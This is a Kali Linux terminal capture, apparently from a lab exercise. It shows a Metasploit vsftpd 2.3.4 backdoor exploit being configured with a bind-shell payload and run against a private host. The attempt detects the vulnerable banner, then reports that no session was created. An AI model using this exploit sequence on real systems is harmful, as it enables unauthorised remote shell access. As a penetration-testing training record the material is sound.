 rajulama@kali: ~
Session Actions Edit View Help
Name Current Setting Required Description
RHOSTS 192.168.128.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST 192.168.128.2 no The target address
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
KALI
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.128.2:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.128.2:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.128.2:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Started bind TCP handler against 192.168.128.2:4444
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >